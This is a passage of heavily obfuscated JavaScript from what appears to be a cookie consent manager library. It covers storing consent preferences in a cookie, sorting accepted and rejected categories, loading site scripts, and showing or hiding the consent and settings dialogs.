-0x374,_0x36f281);}if(_0x193a60(0x549,0x34e,0x454,0x373,0x451)===_0x193a60(0x2e2,0x467,0x348,0x422,0x3dc)){if(typeof _0x57056b!==_0x193a60(0x1f5,0x334,0x254,0x188,0x15d))return;var _0x4037de=_0x30094a(_0x1f23d1,_0x2d42fa['languages']);if(_0x4037de!==_0x2b8159['current_lang']||_0x58cc37===!![]){_0x98995['current_lang']=_0x4037de;if(_0x2a33ec){_0xeba95b(_0x4037de);_0x2f3fc9(_0x584422);}_0xa9a19d(_0x4037de);_0x418b03(_0x193a60(0x2a4,0x26f,0x36f,0x3b0,0x2c2)+_0x4037de+'\x27');return!![];}return![];}else{var _0x11c278=0x7+0x4;var _0xcfba35=_0x54eb2b["\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073"];_0x11c278=_0x9c53f1(0x435,0x31f,0x451,0x41d,0x329);var _0x262ff8;var _0x292cbc=_0xcfba35["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x262ff8=_0x3facb9(0x11,0x1d2,0x8e,0x169,0xc0);for(var _0x28ae4e=0xd923a^0xd923a;_0x28ae4e<_0x292cbc;_0x28ae4e++){var _0x327905=_0xcfba35[_0x28ae4e]['nodeName'];_0x37ab1e["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x327905,_0x54eb2b[_0x327905]||_0x54eb2b['getAttribute'](_0x327905));}}})(_0x1a8ee5,_0x32ac03);_0x172a39?_0x1a8ee5["\u0073\u0072\u0063"]=_0x172a39:_0x172a39=_0x32ac03["\u0073\u0072\u0063"];if(_0x172a39){if(_0x249032(0x526,0x3a9,0x45a,0x3d4,0x3e4)!==_0x4b77bd(-0xa9,-0x15b,-0x1aa,-0xcf,-0x24c)){if(_0x1a8ee5["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]){if(_0x1d8a57(-0xc4,-0x1c,0x70,-0x13d,-0xa1)!==_0x384e95(0x47,-0x1d2,-0xa6,0x81,-0x8b)){_0x1a8ee5['onreadystatechange']=function(){function _0x41cb3c(_0x543641,_0x481535,_0x5e5da4,_0x3c2039,_0x3f3e38){return _0x3e90(_0x543641-0x3bd,_0x481535);}function _0x16c743(_0x4ecebf,_0x119955,_0x34000e,_0x50cd73,_0x27fdc5){return _0x3e90(_0x27fdc5- -0x9b,_0x4ecebf);}function _0x484679(_0x498097,_0x5c952a,_0x1754d5,_0x4f4043,_0x341192){return _0x3e90(_0x5c952a-0x64,_0x4f4043);}function _0x22a91b(_0x18ce66,_0x380921,_0x59adc1,_0xdecfe6,_0x21fb96){return _0x3e90(_0xdecfe6- -0x32e,_0x18ce66);}function _0x3f15b1(_0x373add,_0xa59243,_0x33e11e,_0x3cd250,_0x2aa788){return _0x3e90(_0x373add-0x231,_0x33e11e);}if(_0x22a91b(-0x1f8,-0x16f,-0x185,-0x216,-0x2d8)!==_0x22a91b(-0x32b,-0x37d,-0x360,-0x2fd,-0x38f)){if(_0x1a8ee5["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x41cb3c(0x47e,0x4de,0x4cd,0x43c,0x58b)||_0x1a8ee5['readyState']===_0x3f15b1(0x31a,0x2c5,0x374,0x3e5,0x22e)){if(_0x41cb3c(0x529,0x40d,0x460,0x5e1,0x64d)===_0x22a91b(-0x186,-0x188,-0x1fc,-0x1c2,-0xc0)){_0x1a8ee5['onreadystatechange']=null;_0x5bc369(_0x3247ca,++_0x16e244);}else{_0x23bb26++;}}}else{if(_0x3873c4['mode']===_0x22a91b(-0x145,-0xfa,-0x1b3,-0x1c7,-0x198)){_0x4be670(_0x16c743(0xba,0xfa,-0x11,-0x85,0x3a)+_0x1ee927['mode']+_0x16c743(-0x106,-0xda,-0x69,-0x15d,-0x6d),_0x3336ba);_0x21427b(_0x17746c);}_0x1b60d3(_0x22a91b(-0x143,-0x101,-0x219,-0x1b3,-0x248));}};}else{_0x18c5ce["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0x3a1f10(-0x28f,-0x208,-0x37d,-0x2cf,-0x294);}}else{if(_0x384e95(0x1d9,0xa8,0x11e,0x101,0x1b)!==_0x249032(0x4d3,0x32a,0x439,0x3f9,0x383)){_0x1a8ee5['onload']=function(){function _0x18e450(_0x533978,_0x2e5acf,_0x4f3457,_0x172e29,_0x2c3969){return _0x3e90(_0x533978- -0x3e0,_0x2c3969);}function _0x5805bf(_0x117edb,_0xf12acd,_0x26bdc0,_0x5b6b0e,_0x4f95e7){return _0x3e90(_0x4f95e7- -0x2a8,_0xf12acd);}if(_0x5805bf(-0x80,-0x110,-0x193,-0x117,-0xcf)===_0x18e450(-0x31c,-0x3ae,-0x2b1,-0x26a,-0x2f3)){if(_0xae8bee[_0x11bf1e]['checked']){_0x196882["\u0070\u0075\u0073\u0068"](_0x5cc7a8[_0x304a16]['value']);}}else{_0x1a8ee5['onload']=null;_0x5bc369(_0x3247ca,++_0x16e244);}};}else{if(_0x16e560[0xd3100^0xd3103]){_0x32fdcc[0x657e2^0x657e1]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x50f33b[0xe80ec^0xe80ec]['focus']();}}}}else{_0x3e6614=_0x51af9d(_0x4b77bd(-0x131,-0x187,-0x1dc,-0x1f4,-0x119));_0x4777f0["\u0069\u0064"]=_0x1d8a57(-0x32c,-0x213,-0x238,-0x1af,-0x2df);}}_0x32ac03['parentNode']["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x1a8ee5,_0x32ac03);if(_0x172a39)return;}else{_0x1cb30d['show'](_0x4b73ca[_0x1d8a57(-0x156,-0x18e,-0x130,-0x1f7,-0x142)]||0xbaa3b^0xbaa3b);}}_0x5bc369(_0x3247ca,++_0x16e244);}else{if(_0x24e68d["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"])_0x4eab89(!![]);if(typeof _0x4723ac===_0x1d8a57(-0xfe,-0x5a,0x52,0xd5,0x2a))_0x4aaf7e(_0x49a1ec["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"](),_0x410663);if(typeof _0x203e9c===_0x384e95(0x1bf,0x1b4,0xd2,-0x28,0x5c))_0x41386a(_0xab73b7);_0x15c0cf=![];if(_0x53f06a['mode']===_0x3a1f10(-0xd8,-0x1dc,-0x143,-0x28a,-0x1f8))return;}}}};_0x5bc369(_0x2ee9bc,0x23d8b^0x23d8b);};_0x54e05d=0x3+0x0;var _0x4c616b;var _0x3e2f6f=function(_0x56d842,_0x51bbb0){function _0x25199c(_0x2e51b1,_0xc0bd97,_0x5b27a3,_0x2c3933,_0x358a2d){return _0x3e90(_0xc0bd97- -0x313,_0x2c3933);}function _0x3432de(_0x57d0e3,_0x2661fb,_0x177e2a,_0x577e39,_0x499d71){return _0x3e90(_0x2661fb- -0x240,_0x177e2a);}var _0x2a7a08=![];if(_0x51bbb0===_0x25199c(-0x17b,-0x166,-0x55,-0x164,-0x28e)){if(_0x22c6ca(0x2c3,0x2c8,0x384,0x1c7,0x275)===_0x5cb075(0x372,0x246,0x2de,0x2d2,0x342)){_0x32f443&&(!_0x407068?_0x3477bb['log'](_0x44df9c,_0x3b69ad!==_0x481d72?_0xf7c50d:'\x20'):_0x110201['error'](_0x590559,_0xa9d4||''));}else{_0x2474b6=_0x40412a["\u0067\u0065\u0074"](_0x3432de(-0x10b,-0x1fe,-0x213,-0x29a,-0x162));var _0x2628a0=0x6+0x0;var _0x3cb6e5=typeof _0x2474b6===typeof _0x56d842;_0x2628a0=0x2+0x6;if(_0x3cb6e5&&typeof _0x2474b6===_0x25199c(-0xbe,-0xc8,0x8,-0x14e,-0x10f)){if(_0x3432de(0x1c,-0x69,-0xca,-0x9e,-0x136)===_0x22c6ca(0x369,0x2bf,0x2c0,0x45c,0x448)){if(_0x3e1239["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x3ce105["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x1b85eb=!![];}}else{!_0x2474b6&&(_0x2474b6={});for(var _0x5305b8 in _0x56d842){if(_0x3432de(-0x251,-0x221,-0x192,-0x321,-0x187)!==_0x5cb075(0x1a7,0x194,0xea,0x19a,0x1b9)){var _0x180c91=0x1+0x9;var _0x1f628d=null;_0x180c91=_0x5cb075(0x189,0x292,0x92,0x2a8,0xc7);}else{if(_0x2474b6[_0x5305b8]!==_0x56d842[_0x5305b8]){if(_0x3f61fc(0x8e,0xb2,-0x58,0x94,-0x185)!==_0x3f61fc(-0x1d6,-0x106,-0x18c,-0x94,-0x26e)){_0x2474b6[_0x5305b8]=_0x56d842[_0x5305b8];_0x2a7a08=!![];}else{if(!_0x3c70bb){_0x3993fd=_0x49e842(_0x25199c(-0x2b7,-0x1c7,-0x2b9,-0x207,-0x101));_0x2db9b9['id']=_0x22c6ca(0x211,0x1ed,0x18d,0x1d1,0x2ff);_0x5a3b6a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x22c6ca(0x382,0x497,0x383,0x4a9,0x28c),_0x25199c(-0x288,-0x23d,-0x320,-0x23d,-0x369));_0x4566eb['setAttribute'](_0x22c6ca(0x3fd,0x33d,0x3d8,0x44a,0x504),"\u0032");_0x24a25f['appendChild'](_0x55f2fc);}_0x3a6cc7["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x34af49;}}}}}}else if((_0x3cb6e5||!_0x2474b6)&&_0x2474b6!==_0x56d842){_0x2474b6=_0x56d842;_0x2a7a08=!![];}}}else{_0x2474b6=_0x56d842;_0x2a7a08=!![];}function _0x5cb075(_0x2c7a02,_0x596e8d,_0x3d92f6,_0x319683,_0x3f9731){return _0x3e90(_0x2c7a02-0x188,_0x596e8d);}function _0x22c6ca(_0x46efae,_0x42d488,_0x46ac9b,_0x47b515,_0x10dbdb){return _0x3e90(_0x46efae-0x1fe,_0x46ac9b);}if(_0x2a7a08){_0x174c85[_0x5cb075(0x1ca,0x186,0x1d8,0x23a,0x11e)]=_0x2474b6;_0x3fe964(_0x4dc092['cookie_name'],JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x174c85));}function _0x3f61fc(_0xb3ae2b,_0x97c2ea,_0x530e8a,_0x16b93b,_0x19cef5){return _0x3e90(_0x530e8a- -0x18c,_0x16b93b);}return _0x2a7a08;};_0x4c616b=0x4;_0x40412a['set']=function(_0x5ddbca,_0xa8e367){function _0x15f5ea(_0x33b803,_0x41648a,_0x44a62e,_0x174e28,_0x57ebc6){return _0x3e90(_0x41648a- -0x276,_0x33b803);}function _0x5c153b(_0x191ca7,_0x168607,_0x3144ee,_0x10314f,_0x3fd8fe){return _0x3e90(_0x3144ee-0x139,_0x191ca7);}function _0x2712f6(_0x4a0791,_0x2d5515,_0x447b4e,_0x5bba71,_0x51dc1d){return _0x3e90(_0x51dc1d-0x3e0,_0x5bba71);}switch(_0x5ddbca){case _0x5c153b(0x147,0x264,0x17b,0x149,0x16a):return _0x3e2f6f(_0xa8e367[_0x5c153b(0xaa,0x29f,0x19e,0x235,0x2a5)],_0xa8e367[_0x2712f6(0x56b,0x5f5,0x578,0x428,0x54e)]);default:return![];}};_0x40412a["\u0067\u0065\u0074"]=function(_0x3dafc9,_0x46fd0a){var _0x15c4d7=JSON['parse'](_0x5bd04e(_0x46fd0a||_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x58f94a(0x283,0x166,0x8f,0x120,0x1e2),!![])||"\u007b\u007d");function _0x58f94a(_0x12d8c6,_0x32de36,_0x437648,_0x959168,_0x54f508){return _0x3e90(_0x32de36-0x80,_0x437648);}return _0x15c4d7[_0x3dafc9];};_0x40412a['getConfig']=function(_0x461c6b){function _0x2d5d68(_0x4c71d7,_0x542685,_0x2e1c18,_0x3e21de,_0x17137c){return _0x3e90(_0x3e21de-0x79,_0x17137c);}function _0x4d198e(_0x15a9f9,_0x316e4b,_0x3d0f2e,_0x321ef2,_0x4e5eb0){return _0x3e90(_0x3d0f2e-0x3d1,_0x321ef2);}if(_0x2d5d68(-0x2c,0x142,0x4c,0xe9,0x12b)===_0x4d198e(0x4d1,0x2ca,0x3f5,0x4a5,0x50d)){var _0x249200=_0x1b803a&&_0x371c5e(_0x46ee5a)[0x20057^0x20057];_0x243a21["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x5ca80a[_0xbfd61d][_0x249200];_0x45befa["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x463d35);}else{return _0x4dc092[_0x461c6b]||_0x23c395[_0x461c6b];}};var _0x329646=function(){_0x532bd7=_0x174c85[_0x4eb5ae(0x4ae,0x4ad,0x481,0x49b,0x560)]||[];function _0x4eb5ae(_0x474421,_0x3ae39f,_0x1b1a53,_0x17c4b3,_0x1f6931){return _0x3e90(_0x1b1a53-0x387,_0x474421);}_0x25aca3=_0x59b020["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x2b0ab1){function _0x791b27(_0x564e85,_0x268d11,_0x3176c3,_0x13c0df,_0x445e39){return _0x3e90(_0x3176c3-0x263,_0x564e85);}function _0x2c9e71(_0x8e75b1,_0x3806c3,_0x3715e8,_0x1862aa,_0x584548){return _0x3e90(_0x3806c3- -0x19c,_0x584548);}if(_0x2c9e71(0x98,0x37,-0xbf,0x149,-0x51)===_0x2c9e71(-0xa8,0x60,0x5f,0x143,0xed)){_0x37f5eb["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x36ae75,_0x4f461d);_0x4170c4=_0x214b8a;return;}else{return _0x3c823d(_0x532bd7,_0x2b0ab1)===-(0xcc3c0^0xcc3c1);}});return{"\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064":_0x532bd7,"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064":_0x25aca3};};var _0x3c3c3c=0x2+0x2;var _0x3b3dc7=function(_0xc6bce){function _0x1fd63c(_0x487e89,_0x335d1a,_0x594d4a,_0x26c9d4,_0x41f08b){return _0x3e90(_0x335d1a- -0x32e,_0x26c9d4);}function _0x1d10b9(_0x3a0dc2,_0x4a1f5d,_0x34f11a,_0x1f1f03,_0x43031a){return _0x3e90(_0x3a0dc2- -0x3b6,_0x1f1f03);}function _0x388dab(_0x36508e,_0x2ed60e,_0x589615,_0x3d66ce,_0x46cf05){return _0x3e90(_0x2ed60e- -0x151,_0x589615);}function _0x1a65db(_0x4e72af,_0x4a6748,_0x3681f7,_0x393931,_0x515e47){return _0x3e90(_0x4e72af- -0x185,_0x4a6748);}function _0xb4cb8(_0x148392,_0x3e60b3,_0xb4c081,_0x26b1d1,_0x2eb023){return _0x3e90(_0x148392-0x1df,_0x2eb023);}if(_0xb4cb8(0x3d2,0x3fb,0x3c4,0x491,0x2c9)!==_0xb4cb8(0x3d2,0x447,0x388,0x480,0x2f6)){_0x36586c[0x657e2^0x657e1]["\u0066\u006f\u0063\u0075\u0073"]();}else{var _0x329ea3;var _0x28b3b3=_0x1d10b9(-0x20c,-0x25c,-0x238,-0x104,-0x164);_0x329ea3=0x8;var _0x19d49c=0x0+0x5;var _0xdba1a1=_0x493aa9["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x352e4f){function _0x345d6d(_0x1bb818,_0x5c9aef,_0x1c4cba,_0xb141ad,_0x3df5a3){return _0x3e90(_0x3df5a3-0x11c,_0xb141ad);}function _0x35848e(_0x39f1be,_0x32814e,_0x5f1817,_0x4920d2,_0x1cd414){return _0x3e90(_0x39f1be- -0x28d,_0x5f1817);}function _0x21ed76(_0xc0647f,_0x3eb692,_0x8c814f,_0x495304,_0x256556){return _0x3e90(_0x495304- -0x327,_0x8c814f);}function _0x846c1(_0x3c0548,_0x4b9fbf,_0x5f3b72,_0x391640,_0x4e213c){return _0x3e90(_0x3c0548-0x26d,_0x4e213c);}if(_0x21ed76(-0x1ad,-0x348,-0x3d1,-0x2a4,-0x239)===_0x846c1(0x37b,0x329,0x319,0x3dd,0x350)){var _0x1b3a93=_0x52eefb["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x2cbef5);if(_0x20477c===_0x21ed76(-0x254,-0x269,-0xe7,-0x1e2,-0x1c4)){_0x1b3a93["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x846c1(0x3ac,0x3fa,0x2a8,0x329,0x2b3),_0x5b10a5);}return _0x1b3a93;}else{return _0x352e4f===!![];}})['length'];_0x19d49c=0x6+0x7;if(_0xc6bce["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]['length']===_0x59b020["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x28b3b3=_0xb4cb8(0x384,0x35d,0x40e,0x44c,0x267);else if(_0xc6bce["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0xdba1a1)_0x28b3b3=_0x1a65db(-0xa6,0x83,-0x10f,-0xf5,-0x167);return _0x28b3b3;}};_0x3c3c3c=_0x3fc8b8(0x1d3,0x1be,0x147,0x214,0x22a);_0x40412a['getUserPreferences']=function(){function _0x2aadf7(_0x1a4eca,_0x2af65a,_0xbcb6e4,_0x31b495,_0x509480){return _0x3e90(_0x1a4eca-0x3a6,_0x31b495);}function _0x4df9be(_0x437631,_0x17c8f9,_0xd3ea97,_0x1aa0fa,_0x309a13){return _0x3e90(_0x1aa0fa-0x3d8,_0x309a13);}if(_0x2aadf7(0x5b2,0x69c,0x615,0x694,0x4a4)===_0x4df9be(0x6cb,0x608,0x670,0x5e4,0x575)){var _0x5cae72=0x0+0x0;var _0x43671f=_0x329646();_0x5cae72=0x9+0x3;var _0x530d=0x3+0x3;var _0x1cb2d2=_0x3b3dc7(_0x43671f);_0x530d=0x7+0x9;return{'accept_type':_0x1cb2d2,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x512ff1,'accepted_categories':_0x43671f["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"],'rejected_categories':_0x43671f["\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064"]};}else{_0x4a9ffe[0xdc3e6^0xdc3e7]['focus']();}};_0x40412a["\u006c\u006f\u0061\u0064\u0053\u0063\u0072\u0069\u0070\u0074"]=function(_0xaecad5,_0x5c5c4d,_0xfca123){var _0x5548d3=typeof _0x5c5c4d===_0x224702(0x43e,0x506,0x458,0x3ab,0x430);function _0x5852cc(_0x15559a,_0x8d7e76,_0x15aa81,_0x34b2c4,_0x625e4c){return _0x3e90(_0x8d7e76-0x40,_0x15559a);}function _0x109cd1(_0x3c72e9,_0x1a8276,_0x122843,_0x4d8468,_0x37c81b){return _0x3e90(_0x122843-0x16e,_0x1a8276);}function _0x3ebe7b(_0x521a49,_0x54190f,_0x28de4f,_0x58302f,_0x5c5514){return _0x3e90(_0x5c5514- -0x391,_0x58302f);}function _0x224702(_0x185192,_0x1f9abe,_0x50a6ac,_0x4cbf5c,_0x49da70){return _0x3e90(_0x49da70-0x22a,_0x1f9abe);}function _0x8cee9a(_0x27088e,_0x4568a2,_0x128e98,_0x586b22,_0x518c4c){return _0x3e90(_0x128e98-0x19e,_0x27088e);}if(!document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x3ebe7b(-0xdf,-0x88,-0x92,-0x268,-0x152)+_0xaecad5+'\x22]')){if(_0x224702(0x27d,0x346,0x388,0x19b,0x287)===_0x3ebe7b(-0x413,-0x2b2,-0x3a0,-0x30f,-0x334)){var _0x4e1266;var _0x1e4a70=_0x1f7247(_0x5852cc(0x1c6,0x108,0x1cf,0x19c,0xe9));_0x4e1266=0x3;if(_0xfca123&&_0xfca123['length']>(0x770af^0x770af)){for(var _0x3a48e1=0x70d9c^0x70d9c;_0x3a48e1<_0xfca123["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x3a48e1){_0xfca123[_0x3a48e1]&&_0x1e4a70["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xfca123[_0x3a48e1][_0x224702(0x329,0x4c5,0x338,0x427,0x43a)],_0xfca123[_0x3a48e1][_0x224702(0x38b,0x187,0x34e,0x1ce,0x28f)]);}}if(_0x5548d3){_0x1e4a70['onload']=_0x5c5c4d;}_0x1e4a70['src']=_0xaecad5;document["\u0068\u0065\u0061\u0064"]['appendChild'](_0x1e4a70);}else{_0x5f0188["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x846ab['hide']();_0x236529['accept']([]);}}else{_0x5548d3&&_0x5c5c4d();}};_0x40412a["\u0075\u0070\u0064\u0061\u0074\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0073"]=function(){function _0x52ea29(_0x26de25,_0x3a6a67,_0x40f65a,_0x14938,_0x158267){return _0x3e90(_0x14938- -0x38a,_0x3a6a67);}function _0x2beb81(_0x56196b,_0x22a86d,_0x1c57bc,_0xde573b,_0x20584a){return _0x3e90(_0x22a86d-0x331,_0xde573b);}if(_0x52ea29(-0x447,-0x2df,-0x2de,-0x358,-0x2a4)!==_0x2beb81(0x333,0x3a5,0x2d3,0x2a6,0x3ee)){_0x45b01b();}else{for(_0x908b6d=0xe73f5^0xe73f5;_0x17500b<_0x51db96["\u006c\u0065\u006e\u0067\u0074\u0068"];_0xa4910a++){_0x12e29d=_0x5bbf25["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x5826f1){return _0x5826f1!==_0x72d840[_0x4dc5f5];});}}};function _0x310423(_0x1ad279,_0x56dd6f,_0x122eec,_0x59968f,_0x5f1852){return _0x3e90(_0x1ad279- -0x330,_0x122eec);}_0x40412a["\u0073\u0068\u006f\u0077"]=function(_0x779ac2,_0x1d9ab6){function _0xff7532(_0x5e6fc8,_0x5b762e,_0x49c4af,_0x3e3ea0,_0x364f94){return _0x3e90(_0x5b762e-0x3e1,_0x364f94);}if(_0x1d9ab6===!![])_0x54e122(_0x4dc092["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);function _0x26556d(_0x2ff43a,_0x4f9611,_0x406e89,_0x37515f,_0x530a0a){return _0x3e90(_0x4f9611-0x1ad,_0x2ff43a);}function _0x4fb0fc(_0x2a9d7a,_0x2a8782,_0x5a1625,_0x2e9e83,_0x700a75){return _0x3e90(_0x2e9e83- -0xd2,_0x700a75);}function _0x2675ff(_0x3bda8c,_0x49d5ca,_0x2468b7,_0x200459,_0x422f64){return _0x3e90(_0x422f64-0x35b,_0x49d5ca);}function _0x4c8d02(_0x40e154,_0x1c73a3,_0x214b4c,_0x5a941c,_0x24952f){return _0x3e90(_0x214b4c- -0x249,_0x5a941c);}if(_0xc9bec3){if(_0x26556d(0x36c,0x32f,0x31a,0x230,0x352)===_0xff7532(0x4e8,0x563,0x569,0x516,0x4d2)){setTimeout(function(){function _0x5610d7(_0x59f230,_0x21a072,_0x471467,_0x1cfdbf,_0x17ebe5){return _0x3e90(_0x21a072- -0x1b6,_0x1cfdbf);}function _0x35fea7(_0x15863b,_0x59d51f,_0xa4b943,_0x3f8d33,_0x219713){return _0x3e90(_0x3f8d33- -0x1f7,_0x15863b);}function _0x3f6e06(_0x4990de,_0x5177ec,_0x3237ab,_0x5d6dd5,_0x4d82b5){return _0x3e90(_0x4990de- -0xec,_0x5d6dd5);}function _0x1e9033(_0xa136a4,_0x1ecb42,_0x8f040e,_0x99c587,_0xc0fe5c){return _0x3e90(_0xc0fe5c- -0x3a3,_0x1ecb42);}function _0x575f9f(_0x51b342,_0x33481e,_0x3a05e4,_0x47cfb7,_0x3935d8){return _0x3e90(_0x3a05e4- -0x2f5,_0x33481e);}if(_0x35fea7(-0x160,-0x8c,-0x192,-0x176,-0x12f)!==_0x3f6e06(0xf6,0x210,-0x11,0x1f4,0xbd)){_0x4bdb91(_0x48eb80,_0x5610d7(-0x9c,0x73,-0x90,0x60,0xe4));_0x395818["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e9033(-0x417,-0x466,-0x448,-0x431,-0x395),_0x1e9033(-0x23b,-0x313,-0x33a,-0x401,-0x369));_0xc5eaab=!![];setTimeout(function(){_0x269d98=document['activeElement'];_0x14c9fe=_0x16f5c3;},0xac500^0xac5c8);_0x9cf68d(_0x1e9033(-0x117,-0x1f9,-0x295,-0xcd,-0x1f4));}else{_0x3ae47a=_0x575f9f(-0x1b7,-0x1aa,-0xeb,-0x1e4,-0x96);_0x3e4658["\u0068\u0069\u0064\u0065"]();_0x377baf(_0x5610d7(0x33,-0x55,-0xab,-0x156,-0xc1));_0x5f3af1['accept'](_0x217031);}},_0x779ac2>(0x93c03^0x93c03)?_0x779ac2:_0x1d9ab6?0x28989^0x28997:0x1a133^0x1a133);}else{_0x89e8be(_0x1893d3,_0x26556d(0x434,0x3d6,0x3e5,0x431,0x2be));_0x37ed0b['setAttribute'](_0x2675ff(0x39e,0x395,0x23d,0x425,0x369),_0x2675ff(0x2f5,0x387,0x491,0x266,0x395));_0x31893e=!![];_0x2f5065(function(){_0x152758=_0x16e6a2['activeElement'];_0x206346=_0xffc71;},0xac500^0xac5c8);_0x3d3dd5(_0x26556d(0x329,0x35c,0x475,0x2dc,0x2e6));}}};_0x40412a["\u0068\u0069\u0064\u0065"]=function(){function _0x15074e(_0xecbd85,_0x3ee275,_0xdc9e3a,_0x282ac0,_0x38ef02){return _0x3e90(_0x38ef02-0x193,_0xdc9e3a);}function _0x3c1fc0(_0x22dbcb,_0x27cc6e,_0x35e68a,_0x312ac2,_0x1d06b7){return _0x3e90(_0x312ac2-0x2f6,_0x1d06b7);}function _0x538227(_0x275912,_0x3392a0,_0x1af24a,_0xf5f9b9,_0xc7b6eb){return _0x3e90(_0x1af24a- -0x11c,_0xc7b6eb);}function _0x3d34e7(_0x4cf806,_0x2d980f,_0x457d95,_0x30b86d,_0x13db3a){return _0x3e90(_0x2d980f-0xdc,_0x30b86d);}if(_0xc9bec3){_0x2e45e8(_0x48eb80,_0x15074e(0x48b,0x396,0x4a3,0x3bd,0x3bc));_0x395818["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x538227(-0x172,-0xa0,-0x10e,-0xeb,-0xe3),_0x15074e(0x272,0x200,0x2eb,0x17a,0x263));_0xc5eaab=![];setTimeout(function(){_0x269d98["\u0066\u006f\u0063\u0075\u0073"]();_0x14c9fe=null;},0xdf582^0xdf54a);_0x9cf68d(_0x538227(-0xf7,-0x1be,-0x106,-0x67,-0x1c));}};_0x40412a['hideSettings']=function(){function _0x56a0da(_0x386580,_0x17cda4,_0x1bdd65,_0x56b08c,_0x561e8e){return _0x3e90(_0x56b08c- -0x2f2,_0x386580);}function _0x1a7b27(_0xf3d3f9,_0xe21e07,_0x3aa7f4,_0x5c7dba,_0x353950){return _0x3e90(_0xe21e07-0x349,_0xf3d3f9);}function _0x48280d(_0x3350c3,_0x7bbb28,_0x2ee39b,_0x4c0444,_0x2a1392){return _0x3e90(_0x7bbb28- -0x16f,_0x2ee39b);}function _0x1ca06a(_0x43baa2,_0x341692,_0xe7b0b9,_0x5c2735,_0x5adcab){return _0x3e90(_0x341692-0xf3,_0x5c2735);}function _0x1232d7(_0x33f966,_0x4d9a88,_0x3d0988,_0x18eff7,_0x3e47b7){return _0x3e90(_0x18eff7- -0xc9,_0x4d9a88);}if(_0x48280d(0x132,0x92,0x1a,-0x76,0x3)!==_0x1232d7(-0xfd,0x1f,-0x72,0x1f,0x3f)){_0x2e45e8(_0x48eb80,_0x1232d7(-0xb8,-0xa2,-0xe5,0x3e,0x10c));_0x2f467b=![];_0x18dea1['setAttribute'](_0x1ca06a(0x153,0x101,0x1b7,0x167,0x86),_0x56a0da(-0x29a,-0x26f,-0x22f,-0x222,-0x28f));setTimeout(function(){function _0x3f5002(_0x58ddbc,_0x3cbb5f,_0x41325e,_0x3738e9,_0x4ad69c){return _0x3e90(_0x58ddbc-0x171,_0x4ad69c);}function _0x366e3e(_0x3cd52b,_0x40c6e2,_0x31faf6,_0x21641d,_0xb44d63){return _0x3e90(_0x31faf6-0xc9,_0xb44d63);}if(_0xc5eaab){if(_0x366e3e(0x268,0x2e5,0x2be,0x2ea,0x3be)!==_0x3f5002(0x2c2,0x304,0x1c4,0x319,0x1b3)){_0x1c957d&&_0x1c957d['focus']();_0x14c9fe=_0x16f5c3;}else{return 